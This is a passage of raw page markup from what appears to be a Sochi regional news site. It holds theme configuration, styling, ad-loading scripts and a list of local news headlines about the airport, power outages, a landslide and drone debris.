excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5993";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="750";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи функционирует в штатном режиме" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/sochi-aeroport-2-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/"  rel="bookmark" title="Аэропорт Сочи функционирует в штатном режиме">Аэропорт Сочи функционирует в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Ограничения, которые ввел аэропорт Сочи на прием и выпуск...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="В Сочи началось массовое отключение света: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dark-room-with-burning-candles-696x453.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/"  rel="bookmark" title="В Сочи началось массовое отключение света: список улиц">В Сочи началось массовое отключение света: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 21 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/"  rel="bookmark" class="td-image-wrap " title="В Сочи продолжается ликвидация оползня на улице Тепличной" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442879649428999280_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/"  rel="bookmark" title="В Сочи продолжается ликвидация оползня на улице Тепличной">В Сочи продолжается ликвидация оползня на улице Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжают ликвидировать последствия активизации оползневого процесса на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/oblomki-bespilotnikov-obnaruzhili-v-sochi-na-ulice-transportnoj/"  rel="bookmark" class="td-image-wrap " title="Обломки беспилотников обнаружили в Сочи на улице Транспортной" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/oblomki-bespilotnikov-obnaruzhili-v-sochi-na-ulice-transportnoj/"  rel="bookmark" title="Обломки беспилотников обнаружили в Сочи на улице Транспортной">Обломки беспилотников обнаружили в Сочи на улице Транспортной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/oblomki-bespilotnikov-obnaruzhili-v-sochi-na-ulice-transportnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В ночь с 20 на 21 января в Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" class="td-image-wrap " title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bezymjannyj-1-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе">В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/#respond">0</a></span> </span></div><div class="td-excerpt">Непростая ситуация складывается на улице Камо в Хостинском районе....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/"  rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 